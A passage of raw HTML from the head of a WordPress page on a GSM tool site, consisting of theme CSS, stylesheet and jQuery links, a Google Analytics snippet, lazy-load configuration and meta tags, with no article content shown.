0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://gsmatoztool.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='vce-style-css' href='https://gsmatoztool.com/wp-content/cache/background-css/1/gsmatoztool.com/wp-content/cache/min/1/wp-content/themes/voice/assets/css/min.css?ver=1764085924&wpr_t=1764790057' type='text/css' media='all' />
<style id='vce-style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 1.6rem;}.main-navigation a{font-size: 1.4rem;}.sidebar .widget-title{font-size: 1.5rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.0rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.0rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.0rem;}h1 { font-size: 3.6rem; }h2 { font-size: 3.0rem; }h3 { font-size: 2.5rem; }h4 { font-size: 1.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 1.6rem;}h1.entry-title{font-size: 3.6rem;}.vce-lay-a .entry-title a{font-size: 3.0rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.0rem;}.vce-lay-d .entry-title{font-size: 1.4rem;}.vce-lay-e .entry-title{font-size: 1.3rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 2.6rem;}.vce-lay-h .entry-title{font-size: 2.2rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Libre Franklin';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Raleway';font-weight: 700;}.main-navigation a,.sidr a{font-family: 'Raleway';font-weight: 700;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer,.vce-share-bar {width: 760px;}.vce-lay-a .lay-a-content{width: 760px;max-width: 760px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 760px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 1080px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 1090px;max-width: 1090px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #da463a;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.wp-block-search__button {background-color: #da463a;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #da463a;border: 1px solid #da463a;}.comments-holder .navigation .page-numbers:hover{background: #da463a;border: 1px solid #da463a;}.bbp-pagination-links a{background: transparent;color: #da463a;border: 1px solid #da463a !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #da463a;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #da463a;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #da463a;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: #f3f3f3;}.sidebar .widget-title{background: #ffffff;color: #232323;}.sidebar .widget{background: #f9f9f9;}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color: #444444;}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color: #da463a;}.sidebar .tagcloud a {border: 1px solid #da463a;}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login .button{background-color: #da463a;}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget .mks_read_more,.widget .meks-instagram-follow-link {background: #f3f3f3;}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar tbody{color: rgba(68,68,68,0.7);}.site-footer{background: #373941;}.site-footer .widget-title{color: #ffffff;}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color: #f9f9f9;}.site-footer .widget li a:hover,.site-footer .widget a,.site-info a{color: #da463a;}.site-footer .tagcloud a {border: 1px solid #da463a;}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color: #da463a;}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color: rgba(249,249,249,0.7);}.top-header,.top-nav-menu li .sub-menu{background: #da463a;}.top-header,.top-header a{color: #eeee22;}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color: #eeee22;}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder { color: #eeee22;}.top-header .vce-search-form .vce-search-input:-moz-placeholder { color: #eeee22;}.top-header .vce-search-form .vce-search-input::-moz-placeholder { color: #eeee22;}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder { color: #eeee22;}.header-1-wrapper{height: 150px;padding-top: 40px;}.header-2-wrapper,.header-3-wrapper{height: 150px;}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top: 40px;left: 0px;}.site-title a, .site-title a:hover{color: #232323;}.site-description{color: #aaaaaa;}.main-header{background-color: #ffffff;}.header-bottom-wrapper{background: #ffffff;}.vce-header-ads{margin: 30px 0;}.header-3-wrapper .nav-menu > li > a{padding: 65px 15px;}.header-sticky,.sidr{background: rgba(255,255,255,0.95);}.ie8 .header-sticky{background: #ffffff;}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color: #393030;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.sidr li.sidr-class-current_page_item > a,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color: #da463a;}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover {color: #eeee22;}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color: #ffffff;}.search-header-wrap ul {border-top: 2px solid #da463a;}.vce-cart-icon a.vce-custom-cart span,.sidr-class-vce-custom-cart .sidr-class-vce-cart-count {background: #da463a;font-family: 'Libre Franklin';}.vce-border-top .main-box-title{border-top: 2px solid #da463a;}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn a{color: #FFF;}.vce-featured-header .vce-featured-header-background{opacity: 0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}.vce-featured-grid.vce-featured-grid-big .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity: 0.5}.vce-featured-grid.vce-featured-grid-big .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after {opacity: 0.8}#back-top {background: #323232}.sidr input[type=text]{background: rgba(57,48,48,0.1);color: rgba(57,48,48,0.5);}.is-style-solid-color{background-color: #da463a;color: #ffffff;}.wp-block-image figcaption{color: #9b9b9b;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,p.has-drop-cap:not(:focus)::first-letter,p.wp-block-subhead{font-family: 'Raleway';font-weight: 700;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-size: 1.5rem;}p.wp-block-subhead{font-size: 1.6rem;}.wp-block-button__link{background: #da463a}.wp-block-search .wp-block-search__button{color: #ffffff}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.wp-block-gallery .blocks-gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover img{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1);}.has-small-font-size{ font-size: 1.2rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.3rem;}@media(min-width: 671px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.1rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vce-acc-background-color{ background-color: #da463a;}.has-vce-acc-color{ color: #da463a;}.has-vce-meta-background-color{ background-color: #9b9b9b;}.has-vce-meta-color{ color: #9b9b9b;}.has-vce-txt-background-color{ background-color: #444444;}.has-vce-txt-color{ color: #444444;}.has-vce-bg-background-color{ background-color: #ffffff;}.has-vce-bg-color{ color: #ffffff;}.main-box-title{text-transform: uppercase;}.sidebar .widget-title{text-transform: uppercase;}.site-footer .widget-title{text-transform: uppercase;}
/*# sourceURL=vce-style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-736d6d86-fd5f-41f9-9cf6-0dd586712bc8) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://gsmatoztool.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://gsmatoztool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-KDZR4BS7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gsmatoztool.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KDZR4BS7", {"googlesitekit_post_type":"post"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gsmatoztool.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gsmatoztool.com/wp-json/wp/v2/posts/2266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gsmatoztool.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://gsmatoztool.com/?p=2266' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		<meta name="google-site-verification" content="ddJJT2yT89UVzflHCmcMB5zaZSIqUbnTx9XOHkwmgdA"><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://gsmatoztool.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gsmatoztool.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gsmatoztool.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00-180x180.png" />
<meta name="msapplication-TileImage" content="https://gsmatoztool.com/wp-content/uploads/2020/07/cropped-2020-07-30-at-23-41-00-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">#vce-pagination a.vce-loader,#vce-pagination.vce-infinite-scroll a,#vce-pagination.vce-infinite-scroll-single a{--wpr-bg-a1447bb3-19e3-4feb-a49c-d5e52a9b4ddd: url('https://gsmatoztool.com/wp-content/themes/voice/assets/img/loader.gif');}.vce-mega-menu-wrapper.vce-loader{--wpr-bg-929e6e34-a095-4c44-a8a3-11500d7ff91f: url('https://gsmatoztool.com/wp-content/themes/voice/assets/img/loader.gif');}.rll-youtube-player .play{--wpr-bg-736d6d86-fd5f-41f9-9cf6-0dd586712bc8: url('https://gsmatoztool.com/wp-content/plugins/wp-rocket-14-aug-2026/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"#vce-pagination a.vce-loader,#vce-pagination.vce-infinite-scroll a,#vce-pagination.vce-infinite-scroll-single a","style":"#vce-pagination a.vce-loader,#vce-pagination.vce-infinite-scroll a,#vce-pagination.vce-infinite-scroll-single a{--wpr-bg-a1447bb3-19e3-4feb-a49c-d5e52a9b4ddd: url('https:\/\/gsmatoztool.com\/wp-content\/themes\/voice\/assets\/img\/loader.gif');}","hash":"a1447bb3-19e3-4feb-a49c-d5e52a9b4ddd","url":"https:\/\/gsmatoztool.com\/wp-content\/themes\/voice\/assets\/img\/loader.gif"},{"selector":".vce-mega-menu-wrapper.vce-loader","style":".vce-mega-menu-wrapper.vce-loader{--wpr-bg-929e6e34-a095-4c44-a8a3-11500d7ff91f: url('https:\/\/gsmatoztool.com\/wp-content\/themes\/voice\/assets\/img\/loader.gif');}","hash":"929e6e34-a095-4c44-a8a3-11500d7ff91f","url":"https:\/\/gsmatoztool.com\/wp-content\/themes\/voice\/assets\/img\/loader.gif"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-736d6d86-fd5f-41f9-9cf6-0dd586712bc8: url('https:\/\/gsmatoztool.com\/wp-content\/plugins\/wp-rocket-14-aug-2026\/assets\/img\/youtube.png');}","hash":"736d6d86-fd5f-41f9-9cf6-0dd586712bc8","url":"https:\/\/gsmatoztool.com\/wp-content\/plugins\/wp-rocket-14-aug-2026\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.29.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

